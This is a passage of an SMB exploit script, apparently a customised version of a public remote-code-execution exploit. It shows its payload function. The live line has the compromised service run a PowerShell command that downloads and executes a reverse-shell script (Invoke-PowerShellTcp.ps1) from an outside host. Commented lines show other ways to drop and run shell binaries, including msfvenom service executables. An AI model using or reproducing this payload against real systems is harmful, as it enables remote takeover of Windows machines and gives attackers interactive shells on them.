 914
915 def smb_pwn(conn, arch):
916
917 #smbConn=conn.get_smbconnection()
918 #smb_send_file(smbConn, 'shell.exe', 'C', '/shell.exe')
919 #service_exec(conn, r'c:\shell.exe')
920
921 service_exec(conn, r"cmd /c powershell iex(new-object net.webclient).downloadstring('http://10.9.30.186/Invoke-PowerShellTcp.ps1')")
922
923 #smb_send_file(smbConn, sys.argv[0], 'C', '/exploit.py')
924 #service_exec(conn, r'cmd /c copy c:\pwned.txt c:\pwned_exec.txt')
925 # Note: there are many methods to get shell over SMB admin session
926 # a simple method to get shell (but easily to be detected by AV) is
927 # executing binary generated by "msfvenom -f exe-service ..."
928